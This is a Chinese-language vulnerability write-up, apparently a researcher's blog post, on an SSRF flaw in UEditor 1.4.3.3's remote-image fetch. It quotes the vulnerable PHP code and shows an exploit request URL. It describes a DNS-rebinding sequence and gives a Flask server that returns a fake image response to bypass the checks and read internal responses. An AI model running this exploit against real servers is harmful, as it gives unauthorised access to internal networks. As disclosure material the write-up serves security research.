
Ueditor Version 1.4.3.3 SSRF
发点以前挖的洞。Ueditor是支持获取远程图片,较为经典的进行限制url请求,但是可以通过DNS重绑定绕过其验证.
代码分析
一般请求的url如下,其中source为数组,值为图片地址:
/editor/ueditor/php/controller.php?action=catchimage&source[]=https://ss0.bdstatic.com/5aV1bjqh_Q23odCf/static/superman/img/logo_top_86d58ae1.png
主要跟踪这段代码: /php/Uploader.class.php:173
private function saveRemote()
{
    $imgUrl = htmlspecialchars($this->fileField);
    $imgUrl = str_replace("&", "&", $imgUrl);

    //http开头验证
    if (strpos($imgUrl, "http") !== 0) {
        $this->stateInfo = $this->getStateInfo("ERROR_HTTP_LINK");
        return;
    }

    preg_match('/(^https*:\/\/[^:\/]+)/', $imgUrl, $matches);
    $host_with_protocol = count($matches) > 1 ? $matches[1] : '';

    // 判断是否是合法 url
    if (!filter_var($host_with_protocol, FILTER_VALIDATE_URL)) {
        $this->stateInfo = $this->getStateInfo("INVALID_URL");
        return;
    }

    preg_match('/^https*:\/\/(.+)/', $host_with_protocol, $matches);
    $host_without_protocol = count($matches) > 1 ? $matches[1] : '';

    // 此时提取出来的可能是 ip 也有可能是域名,先获取 ip
    $ip = gethostbyname($host_without_protocol);
    // 判断是否是私有 ip
    if(!filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE)) {
        $this->stateInfo = $this->getStateInfo("INVALID_IP");
        return;
    }

    //获取请求头并检测死链
    $heads = get_headers($imgUrl, 1);
    if (!(stristr($heads[0], "200") && stristr($heads[0], "OK"))) {
        $this->stateInfo = $this->getStateInfo("ERROR_DEAD_LINK");
        return;
    }
    //格式验证(扩展名验证和Content-Type验证)
    $fileType = strtolower(strrchr($imgUrl, '.'));
    if (!in_array($fileType, $this->config['allowFiles']) || !isset($heads['Content-Type']) || !stristr($heads['Content-Type'], "image")) {
        $this->stateInfo = $this->getStateInfo("ERROR_HTTP_CONTENTTYPE");
        return;
    }

    //打开输出缓冲区并获取远程图片
    ob_start();
    $context = stream_context_create(
        array('http' => array(
            'follow_location' => false // don't follow redirects
        ))
    );
    readfile($imgUrl, false, $context);
    $img = ob_get_contents();
    ob_end_clean();
    ...省略
}
整个流程大概如下:
1、判断是否是合法http的url地址
2、利用gethostbyname来解析判断是否是内网IP
3、利用get_headers进行http请求,来判断请求的图片资源是否正确,比如状态码为200、响应content-type是否为image (SSRF漏洞触发处)
4、最终用readfile来进行最后的资源获取,来获取图片内容
所以在利用DNS重绑定时候,我们可以这样做
第一次请求 -> 外网ip
第二次请求 -> 内网ip
第三次请求 -> 内网ip
1.4.3.3 DNS重绑定利用过程
其实单纯的第二次就已经有了HTTP请求,所以可以很容易的进行一些攻击.

/editor/ueditor/php/controller.php?action=catchimage&source[]=http://my.ip/?aaa=1%26logo.png
其中my.ip设置了重绑定
第一次dns请求是调用了gethostbyname函数 -> 外网ip
第二次dns请求是调用了get_headers函数 -> 内网ip
其中返回内容state为链接contentType不正确,表示请求成功了!
如果返回为非法 IP则表示DNS重绑定时候第一次是为内网IP,这时需要调整一下绑定顺序.
但是会剩一个问题就是: 能不能获取到SSRF请求后的回显内容!

第三个请求便可以做到,因为会将请求的内容保存为图片,我们获取图片内容即可.
但是得先把第二次请求限制绕过
!(stristr($heads[0], "200") && stristr($heads[0], "OK"))

!in_array($fileType, $this->config['allowFiles']) || !isset($heads['Content-Type']) || !stristr($heads['Content-Type'], "image")
这两个条件语句也就是限定了请求得需要为200状态、并且响应头的content-type是image
所以第二次请求最好是我们可控的服务器,这样才能绕过它的限制.
所以在利用DNS重绑定时候,我们可以这样做
第一次请求 -> 外网ip
第二次请求 -> 外网ip (外网server)
第三次请求 -> 内网ip (内网攻击地址)

第二次请求的外网server需要定制一下,也就任何请求都返回200,并且content-type为image
from flask import Flask, Response
from werkzeug.routing import BaseConverter

class Regex_url(BaseConverter):
    def __init__(self,url_map,*args):
        super(Regex_url,self).__init__(url_map)
        self.regex = args[0]

app = Flask(__name__)
app.url_map.converters['re'] = Regex_url

@app.route('/<re(".*?"):tmp>')
def test(tmp):
    image = 'Test'
    #image = file("demo.jpg")
    resp = Response(image, mimetype="image/jpeg")
    return resp

if __name__ == '__main__':
    app.run(host='0.0.0.0',port=80)
上面的都是一些理论的说明,事实上,有些DNS会存在缓存问题,导致出现出现结果很不稳定。

第一步: 搭建后外网的server,左边的为第二次请求(外网),右边为第三次请求(内网)

第二步: 进行请求,其中网址是有dns重绑定
第三步: 可以根据返回的图片地址,请求后便可以获取到内网web的ssrf的响应内容